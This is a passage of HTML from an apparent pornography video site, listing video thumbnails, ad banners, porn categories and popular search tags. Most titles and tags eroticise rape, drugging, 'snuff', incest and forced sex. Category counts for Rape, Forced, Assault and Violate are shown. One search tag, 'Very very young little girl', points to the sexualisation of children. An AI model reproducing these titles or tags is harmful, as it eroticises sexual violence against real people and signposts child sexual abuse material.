                            <a href="/en/video/3824942638817298733/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1088f3492d" src="/thumbs/733/3824942638817298733_0.jpg" alt="Small Emo Teen Destroyed Outdoor!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 687048</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Small Emo Teen Destroyed Outdoor!</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17527460229926468118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f33e0c36f38dba16" src="/thumbs/118/17527460229926468118_0.jpg" alt="Amateur Asian ROUGH BLOWJOB and CREAMPIE" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8828</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 27:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur Asian ROUGH BLOWJOB and CREAMPIE</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2879683866558549986/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg" alt="the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 43514</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3198718710366169694/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2c6421b833c56a5e" src="/thumbs/694/3198718710366169694_0.jpg" alt="brutal ass fuck and forced blowjob in a rough sex movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> brutal ass fuck and forced blowjob in a rough sex movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2484582970041056751/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="227b030c20483def" src="/thumbs/751/2484582970041056751_0.jpg" alt="mother exposed to violent sex acts in a homemade brutal porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 43153</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> mother exposed to violent sex acts in a homemade brutal porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546135730685/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25160b709fd" src="/thumbs/685/1426482546135730685_0.jpg" alt="Hairy pussy dirty talk fuck and thai rough anal first time An Overdue" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 37616</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hairy pussy dirty talk fuck and thai rough anal first time An Overdue</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733036337136/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9772697f0" src="/thumbs/136/2705852733036337136_0.jpg" alt="The nurse is unassuming and cute" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 17002</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 17:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> The nurse is unassuming and cute</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3376974500480866277/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2edd6c6a8cb6d7e5" src="/thumbs/277/3376974500480866277_0.jpg" alt="hot ass blown in a forced family porn movie with violent sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 41334</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot ass blown in a forced family porn movie with violent sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7156185775901216615/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="634fe10c4f4b8f67" src="/thumbs/615/7156185775901216615_0.jpg" alt="Staggering Japanese beauty with big tits and a tight pussy, Rei Aimi, is close to have a rough fuck with two hunks wanting to feel and enlarge her creamy holes during serious Japanese threesome session." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 50565</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Staggering Japanese beauty with big tits and a tight pussy, Rei Aimi, is close to have a rough fuck with two hunks wanting to feel and enlarge her creamy holes during serious Japanese threesome session.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637912220124/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed105300e1dc" src="/thumbs/124/3824942637912220124_0.jpg" alt="Daughter Rough Fucked By Dad From Behind" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 27016</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Rough Fucked By Dad From Behind</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6458845311348364752/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="59a26d971a1dd5d0" src="/thumbs/752/6458845311348364752_0.jpg" alt="18 yo step sis next bumpy sex gets cum blast on her wet pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 50</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> 18 yo step sis next bumpy sex gets cum blast on her wet pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4508505380233785940/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3e916dc198c5b254" src="/thumbs/940/4508505380233785940_0.jpg" alt="Anus Violate 4 Scene-4" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 3783</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 19:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anus Violate 4 Scene-4</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640759910328/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fcbd2fb8" src="/thumbs/328/3824942640759910328_0.jpg" alt="Asian wife gets rammed hard and defaced by bbc" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 43241</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian wife gets rammed hard and defaced by bbc</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639823341456/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10c4ea4790" src="/thumbs/456/3824942639823341456_0.jpg" alt="loạn lu&acirc;n cha hiếp con d&acirc;u Link Full: http://prereheus.com/9919277/pt-lnlpz" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 78</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 18:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> loạn lu&acirc;n cha hiếp con d&acirc;u Link Full: http://prereheus.com/9919277/pt-lnlpz</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637728645407/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10480fc11f" src="/thumbs/407/3824942637728645407_0.jpg" alt="Blonde restrained sub gets double penetration" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Blonde restrained sub gets double penetration</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2036075227062444379/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c4197a1a507a15b" src="/thumbs/379/2036075227062444379_0.jpg" alt="say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 37208</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/899123525825551883/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c7a54153e075e0b" src="/thumbs/883/899123525825551883_0.jpg" alt="korean cuties in amateur brutal porn movies are often subjected to getting their pussy and ass fucked in front of cameras." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4122</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> korean cuties in amateur brutal porn movies are often subjected to getting their pussy and ass fucked in front of cameras.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637109098307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1023223743" src="/thumbs/307/3824942637109098307_0.jpg" alt="2kill4 2f air hostess" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 13342</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 24:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> 2kill4 2f air hostess</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4046457128381212077/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3827e751b80265ad" src="/thumbs/77/4046457128381212077_0.jpg" alt="a young amateur is drugged and forced into a forced family porn scene in this free rape snuff porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 27139</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.05.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> a young amateur is drugged and forced into a forced family porn scene in this free rape snuff porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/111542354/African/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 80</span>
                            <i class="fa fa-tag"></i> African
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111607890/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3623</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111673426/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4392</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111870034/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1255</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111935570/Ass/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2208</span>
                            <i class="fa fa-tag"></i> Ass
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111018066/Assault/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 45</span>
                            <i class="fa fa-tag"></i> Assault
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112197714/BBW/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 716</span>
                            <i class="fa fa-tag"></i> BBW
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112263250/BDSM/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2122</span>
                            <i class="fa fa-tag"></i> BDSM
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112525394/Big Cock/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1702</span>
                            <i class="fa fa-tag"></i> Big Cock
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112459858/Big Tits/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1443</span>
                            <i class="fa fa-tag"></i> Big Tits
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4029</span>
                            <i class="fa fa-tag"></i> Blowjobs
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110886994/Brutal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4108</span>
                            <i class="fa fa-tag"></i> Brutal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113770578/Compilation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 262</span>
                            <i class="fa fa-tag"></i> Compilation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113836114/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 489</span>
                            <i class="fa fa-tag"></i> Couple
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113901650/Creampie/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1121</span>
                            <i class="fa fa-tag"></i> Creampie
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/113967186/Cumshot/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1710</span>
                            <i class="fa fa-tag"></i> Cumshot
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2265</span>
                            <i class="fa fa-tag"></i> Deep Throat
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111214674/Deflower/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 12</span>
                            <i class="fa fa-tag"></i> Deflower
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/114557010/Dildo/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 713</span>
                            <i class="fa fa-tag"></i> Dildo
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115146834/Double Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 197</span>
                            <i class="fa fa-tag"></i> Double Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 345</span>
                            <i class="fa fa-tag"></i> Double Penetration
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115015762/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1665</span>
                            <i class="fa fa-tag"></i> Drunk
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115212370/Ebony/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1390</span>
                            <i class="fa fa-tag"></i> Ebony
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 267</span>
                            <i class="fa fa-tag"></i> Fisting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5709</span>
                            <i class="fa fa-tag"></i> Forced
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 976</span>
                            <i class="fa fa-tag"></i> Gangbang
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2370</span>
                            <i class="fa fa-tag"></i> Gays
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 456</span>
                            <i class="fa fa-tag"></i> Group Sex
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 565</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3464</span>
                            <i class="fa fa-tag"></i> Hardcore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1644</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 289</span>
                            <i class="fa fa-tag"></i> Incest
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1365</span>
                            <i class="fa fa-tag"></i> Interracial
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 604</span>
                            <i class="fa fa-tag"></i> Lesbian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 278</span>
                            <i class="fa fa-tag"></i> Masturbation
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1607</span>
                            <i class="fa fa-tag"></i> Pussy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3453</span>
                            <i class="fa fa-tag"></i> Rape
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 13</span>
                            <i class="fa fa-tag"></i> Ravish
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/82/Rough/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 15254</span>
                            <i class="fa fa-tag"></i> Rough
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1059</span>
                            <i class="fa fa-tag"></i> Spanking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 630</span>
                            <i class="fa fa-tag"></i> Squirting
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1209</span>
                            <i class="fa fa-tag"></i> Teen Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3984</span>
                            <i class="fa fa-tag"></i> Teens
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1189</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 33</span>
                            <i class="fa fa-tag"></i> Violate
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1390</span>
                            <i class="fa fa-tag"></i> Violent
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 408</span>
                            <i class="fa fa-tag"></i> Whore
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1393</span>
                            <i class="fa fa-tag"></i> Wife
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1487</span>
                            <i class="fa fa-tag"></i> Young
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="fa fa-hashtag"></i> RAPED MOM INCEST SON HARDCORE</a></li> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="fa fa-hashtag"></i> japanese wife rape</a></li> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="fa fa-hashtag"></i> Forced rape</a></li> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="fa fa-hashtag"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a></li> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="fa fa-hashtag"></i> intruder forces mom and son to fuck</a></li> <a href="/en/search/Q29sbGVnZSBHaXJsIFJhcGVkIEJ5IEZhdGhlciBCZWZvcmUgU2Nob29s/" target="_self" title="College Girl Raped By Father Before School"><i class="fa fa-hashtag"></i> College Girl Raped By Father Before School</a></li> <a href="/en/search/QnJ1dGFsIGZvcmNlZCByYXBl/" target="_self" title="Brutal forced rape"><i class="fa fa-hashtag"></i> Brutal forced rape</a></li> <a href="/en/search/Zm9yY2VkIHRlZW4/" target="_self" title="forced teen"><i class="fa fa-hashtag"></i> forced teen</a></li> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="fa fa-hashtag"></i> Uncensored Japanese rape</a></li> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="fa fa-hashtag"></i> granny rape full movies</a></li> <a href="/en/search/U2hlbWFsZSByYXBlcyBndXk/" target="_self" title="Shemale rapes guy"><i class="fa fa-hashtag"></i> Shemale rapes guy</a></li> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="fa fa-hashtag"></i> violent forced gangbang</a></li> <a href="/en/search/Y2FydG9vbg/" target="_self" title="cartoon"><i class="fa fa-hashtag"></i> cartoon</a></li> <a href="/en/search/U2hlbWFsZSByYXBl/" target="_self" title="Shemale rape"><i class="fa fa-hashtag"></i> Shemale rape</a></li> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="fa fa-hashtag"></i> dad fucks daughter full movie vintage</a></li> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="fa fa-hashtag"></i> granny brutal forced rape</a></li> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="fa fa-hashtag"></i> Bbw rape</a></li> <a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/" target="_self" title="Son and mom forced"><i class="fa fa-hashtag"></i> Son and mom forced</a></li> <a href="/en/search/cmFwZQ/" target="_self" title="rape"><i class="fa fa-hashtag"></i> rape</a></li> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-hashtag"></i> Incest</a></li> <a href="/en/search/VmVyeSB2ZXJ5IHlvdW5nIGxpdHRsZSBnaXJs/" target="_self" title="Very very young little girl"><i class="fa fa-hashtag"></i> Very very young little girl</a></li> <a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming"><i class="fa fa-hashtag"></i> forced teen anal pain crying screaming</a></li> <a href="/en/search/YXJhYg/" target="_self" title="arab"><i class="fa fa-hashtag"></i> arab</a></li> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="fa fa-hashtag"></i> Couple Rape Mom Daughter</a></li> <a href="/en/search/dmlyZ2lu/" target="_self" title="virgin"><i class="fa fa-hashtag"></i> virgin</a></li> <a 